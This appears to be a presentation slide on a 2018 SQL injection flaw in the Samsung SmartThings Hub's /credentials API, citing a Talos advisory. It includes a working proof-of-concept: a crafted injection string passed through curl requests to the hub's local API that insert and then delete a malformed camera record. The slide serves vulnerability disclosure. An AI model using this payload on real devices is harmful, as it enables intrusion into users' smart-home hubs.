 Samsung SmartThings Hub (2018)
• SmartThings Hub is able to communicate with cameras
• /credentials API can be used to set credentials for remote server
authentication
• Data is saved in SQLite database
• JSON keys with ; allowed to execute arbitrary queries
# using curl from inside the hub, but the same request could be sent using a SmartApp
$ sInj='","_id=0 where 1=2;insert into camera values (123,replace(substr(quote(zeroblob((10000 + 1) /
2)), 3, 10000), "0", "A"),1,1,1,1,1,1,1,1,1,1,1,1,1,1);--":"'
$ curl -X POST 'http://127.0.0.1:3000/credentials' -d
"{'s3':{'accessKey':'','secretKey':'','directory':'','region':'','bucket':'','sessionToken':'${sInj}'},'
videoHostUrl':'127.0.0.1/'}"
$ curl -X DELETE "http://127.0.0.1:3000/cameras/123"
https://www.talosintelligence.com/reports/TALOS-2018-0556/
 